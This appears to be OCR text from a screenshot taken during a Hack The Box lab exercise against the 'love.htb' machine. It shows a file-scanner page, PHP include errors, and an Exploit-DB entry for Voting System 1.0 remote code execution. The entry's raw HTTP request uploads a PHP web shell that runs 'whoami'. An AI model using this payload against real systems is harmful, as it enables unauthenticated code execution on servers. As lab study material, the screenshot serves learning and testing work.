 Applications Places System Mon 20 Nov, 15:04
Secure file scanner
File security checker
http://staging.love.htb/beta.php
Import bookmarks... Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Free File Scanner
Specify the file url:
File to scan
Enter the url of the file to scan
Scan file
Warning: include(includes/conn.php): failed to open stream: No such file or directory in
C:\xampp\htdocs\omrs\includes\session.php on line 2
Warning: include(): Failed opening 'includes/conn.php' for inclusion
(include_path='C:\xampp\php\PEAR') in C:\xampp\htdocs\omrs\includes\session.php
on line 2
© Valentine Corpotation. All Rights Reserved.
Voting System 1.0 - Remote Code Execution (Unauthenticated) - PHP webapps Exploit - Google Chrome
Caido
Voting System 1.0 - Remo
exploit-db.com/exploits/49846
########################### Payload ############################
POST /admin/candidates_add.php HTTP/1.1
Host: 192.168.1.1
Content-Length: 275
Cache-Control: max-age=0
Origin: http://192.168.1.1
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryrmynB2CmGO6vwFpO
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.93 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
exchange;v=b3;q=0.9
Referer: http://192.168.1.1/admin/candidates.php
Accept-Encoding: gzip, deflate
Accept-Language: de-DE,de;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
------WebKitFormBoundaryrmynB2CmGO6vwFpO
Content-Disposition: form-data; name="photo"; filename="shell.php"
Content-Type: application/octet-stream
<?php echo exec("whoami"); ?>
------WebKitFormBoundaryrmynB2CmGO6vwFpO
Content-Disposition: form-data; name="add"
Tags:
Databases
Links
Menu File security checker ... QTerminal Voting System 1.0 - Re...